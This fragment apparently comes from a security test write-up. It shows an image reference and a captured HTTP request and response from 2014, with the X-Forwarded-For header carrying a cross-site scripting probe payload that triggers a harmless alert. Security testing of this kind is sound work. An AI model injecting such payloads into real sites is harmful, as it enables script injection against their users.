 HTTP Headers
Accept-Language: en-gb,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: _ga=GA1.2.620723732.1393717586; a-2192062190=
X-Forwarded-For: "><img src=x onerror=alert('Test');>
Connection: keep-alive
HTTP/1.1 302 Found
Content-Encoding: gzip
Content-Type: text/html
Date: Mon, 03 Mar 2014 23:01:42 GMT
Location: /messages
Server: Apache
Vary: Accept-Encoding
X-Frame-Options: SAMEORIGIN
Content-Length: 20
Connection: keep-alive